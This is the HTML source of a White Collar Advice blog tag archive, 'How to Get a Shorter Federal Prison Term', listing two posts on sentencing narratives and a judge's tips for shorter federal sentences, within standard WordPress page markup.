    background: linear-gradient(90deg, #1d4ed8, #2563eb);
    border-radius: 4px;
    margin:0 auto;
}

/*********faq***********/
.blogs-faq-section {
    max-width: 900px;
    margin: auto;
}

.bdt-ep-accordion-item {
    background: #ffffff;
    border-radius: 12px;
    margin-bottom: 16px;
    box-shadow: 0 8px 24px rgba(0,0,0,0.06);
    overflow: hidden;
    transition: all 0.3s ease;
}

.bdt-ep-accordion-title {
    padding: 20px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #1f2937;
    cursor: pointer;
    background: #f9fafb;
}

.bdt-ep-accordion-title:hover {
    background: #f3f4f6;
}

.bdt-ep-accordion-title[aria-expanded="true"] {
    background: #385ff6;
    color: #ffffff;
}

.bdt-ep-accordion-icon svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
}

.bdt-ep-accordion-content {
    padding: 18px 24px;
    font-size: 16px;
    line-height: 1.7;
    color: #374151;
    background: #ffffff;
}
.bdt-ep-accordion-content p {
    margin-bottom: 0;
}

.blogs-section, .blogs-faq-section {
    padding-top: 80px;
}
/***********************/

@media (max-width: 1025px) {
    .uicore-navbar .uicore-branding a .uicore-logo.uicore-mobile-main {
        position: relative;
        height: 50px;
    }

}
@media (max-width: 768px) {
    .bdt-ep-accordion-title {
        font-size: 16px;
        padding: 16px 18px;
    }

    .bdt-ep-accordion-content {
        padding: 16px 18px;
        font-size: 15px;
    }
.blogs-section, .blogs-faq-section {
    padding-top:40px;
}
.blogs-section h2.elementor-heading-title {
    margin-bottom: 30px;
}
}

.ui-staging {
display:none;
}
.page-id-60923 div[data-elementor-type="uicore-tb"] {
  display: none !important;
}		</style>
		
<link rel='stylesheet' id='widget-heading-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='ui-e-split-css' href='https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/css/split.css?ver=2.1.7' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.whitecollaradvice.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' media='all' />
</head>

<body class="archive tag tag-how-to-get-a-shorter-federal-prison-term tag-483 wp-embed-responsive wp-theme-outgrid wp-child-theme-outgrid-child eio-default ui-a-dsmm-expand  uicore-blog elementor-default elementor-kit-7">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGWR4CTD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="uicore-animation-bg"></div><!-- Custom HTML - Page Options --><!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		
        <div data-uils="header" data-uils-title="Header" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar uicore-section uicore-h-classic uicore-sticky ui-smart-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore uicore-container">
            		 <div class="uicore-branding " data-uils="header-branding" data-uils-title="Site Logo">
                
			<a href="https://www.whitecollaradvice.com/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-custom-area ">
                            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>        </div>
		<div class="uicore-mobile-head-right">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
        </div>            </nav>

            </div>
                    </div><!-- #wrapper-navbar end -->
        <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			                <header class="uicore uicore-page-title uicore-section uicore-box" >

                                            <div class="uicore-overlay"></div>
                                        <div class="uicore uicore-container">

                                                    <h1 class="uicore-title uicore-animate h1">
                                Tag: <span>How to Get a Shorter Federal Prison Term</span>                            </h1>
                                                </div>

                </header>
<!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	        <main id="main" class="site-main uicore-section uicore-box uicore">
        <div class="uicore uicore-container uicore-content-wrapper uicore-blog-animation">

            <div class="uicore-archive uicore-post-content">
                <div class="uicore-grid-container uicore-blog-grid uicore-grid-row uicore-grid uicore-landscape-ratio uicore-large-space animate-3 ui-st-simple ">
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-49387 post type-post status-publish format-standard has-post-thumbnail hentry category-1-life-before-federal-prison category-justin-paperny tag-goals-of-a-sentencing-narrative tag-how-to-get-a-shorter-federal-prison-term tag-how-to-prepare-for-sentencing tag-justin-paperny tag-presentence-investigation tag-prison-professors tag-probation-officer tag-sentencing-narrative tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/goals-of-a-sentencing-narrative/" title="View Post: Goals of A Sentencing Narrative ">                              <h4 class="uicore-post-title"><span>Goals of A Sentencing Narrative</span></h4>
                              </a><p>Goals of A Sentencing Narrative Yesterday, I received a call from Bob, a 24 year old salesman from Newport Beach, CA. Bob [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>18 January 2019</span><span class="uicore-meta-separator"></span><span>3 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-48713 post type-post status-publish format-standard has-post-thumbnail hentry category-1-life-before-federal-prison category-justin-paperny tag-how-to-get-a-shorter-federal-prison-term tag-justin-paperny tag-michael-santos tag-national-association-of-criminal-defense-lawyers tag-preparing-for-sentencing tag-rdap tag-residential-drug-abuse-program tag-sentence-chance-act tag-top-white-collar-defense-attorneys" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/how-to-get-a-shorter-federal-prison-term/" title="View Post: Tips From A Federal Judge On How To Get A Shorter Federal Prison Term ">                              <h4 class="uicore-post-title"><span>Tips From A Federal Judge On How To Get A Shorter Federal Prison Term</span></h4>
                              </a><p>How To Get A Shorter Federal Prison Term Hi, I am Justin Paperny with White Collar Advice. It&#8217;s good to be back [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>8 July 2018</span><span class="uicore-meta-separator"></span><span>10 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        </div>            </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	            <footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
			    		<div data-elementor-type="uicore-tb" data-elementor-id="36" class="elementor elementor-36" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="uicore-tb">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6acb4b18 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6acb4b18" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f94452a" data-id="f94452a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736f4a7b  ui-split-animate ui-splitby-chars elementor-widget elementor-widget-heading" data-id="736f4a7b" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;chars&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Help from <span class="spec">Mitigation</span> Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50066983 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit  ui-split-animate ui-splitby-lines elementor-widget elementor-widget-text-editor" data-id="50066983" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;lines&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Empower Yourself With Expert Mitigation and Self-Advocacy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1337eef elementor-widget__width-auto elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="1337eef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Mitigation Strategy Call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50da666 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="50da666" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-71226f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71226f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b243f2" data-id="9b243f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef448a elementor-widget elementor-widget-text-editor" data-id="eef448a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>Follow us on:</h5>								</div>
				</div>
		<div class="elementor-element elementor-element-54aa33f e-flex e-con-boxed e-con e-parent" data-id="54aa33f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0e5912 elementor-view-default elementor-widget elementor-widget-icon" data-id="f0e5912" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@whitecollaradvice" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b2a309 elementor-view-default elementor-widget elementor-widget-icon" data-id="6b2a309" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/WCAJustinP" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf3d9fe elementor-view-default elementor-widget elementor-widget-icon" data-id="cf3d9fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/@WhiteCollarAdviceOfficial/videos" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b0417 elementor-view-default elementor-widget elementor-widget-icon" data-id="42b0417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/whitecollaradviceteam" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b45a5ab elementor-widget elementor-widget-text-editor" data-id="b45a5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><a style="color: #000000;" href="tel:+19497993277" target="_blank" rel="noopener"><b>Call Now: <br />+1 (949) 799-3277</b></a></span></h5>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8283c6a" data-id="8283c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8376813 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8376813" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/wca-timeline/">

											<span class="elementor-icon-list-text">WCA Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.prisonprofessors.org/timeline" target="_blank" rel="noopener noreferrer nofollow">

											<span class="elementor-icon-list-text">PPT Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e54a83" data-id="1e54a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2904f56 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2904f56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/pre-sentencing-letter">

											<span class="elementor-icon-list-text">Investigation/ Pre-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/post-sentencing-letter">

											<span class="elementor-icon-list-text">Post-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reputation-management-letter">

											<span class="elementor-icon-list-text">Reputation Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prepare-for-shorter-prison-sentence/">

											<span class="elementor-icon-list-text">Dr. Phil Video Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/cooperation-resource-center/">

											<span class="elementor-icon-list-text">Cooporation Resources Center</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7626188" data-id="7626188" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf3946 elementor-widget__width-initial elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6bf3946" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-wca">

											<span class="elementor-icon-list-text">Start Here</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">WCA Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/team/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/the-lessons-from-prisons-book/">

											<span class="elementor-icon-list-text">Lessons from Prison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				    </footer>
            <!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar uicore-section uicore-box uicore-mobile-menu-wrapper
                ">
			<nav class="uicore uicore-container">
				<div class="uicore-branding uicore-mobile">
                                            <a href="https://www.whitecollaradvice.com/" rel="home">
                            <img class="uicore uicore-logo"  src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice"/>
                        </a>
                    				</div>


                <div class="uicore-branding uicore-desktop">
                    				</div>



                <div class="uicore-mobile-head-right">
                    

                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                        <span class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>
                    </button>
                </div>
			</nav>
			<div class="uicore-navigation-content">
                <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>            </div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><div class="ui-staging">This is a staging environment</div><style>.ui-staging{text-align: center;background: #fff2c8; color: black; padding: 13px 18px; font-size:15px;}</style><script> 
var uicore_frontend = {'back':'← Go Back', 'rtl' : '','mobile_br' : '1025'};
